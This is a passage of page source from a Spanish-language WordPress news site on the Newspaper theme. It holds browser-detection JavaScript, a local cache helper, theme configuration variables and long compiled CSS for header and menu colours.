            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/enlineadirecta.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa860511d9";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008fd5;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008fd5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008fd5;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:900;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008fd5;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008fd5 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #28598f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #28598f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #28598f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #28598f;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #28598f !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008fd5;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008fd5;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #008fd5;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	font-weight:900;
	
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #f7f7f7;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #f7f7f7;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: rgba(255,255,255,0.45);
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #fcfcfc;
    }

body {
	background-color:#96989a;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
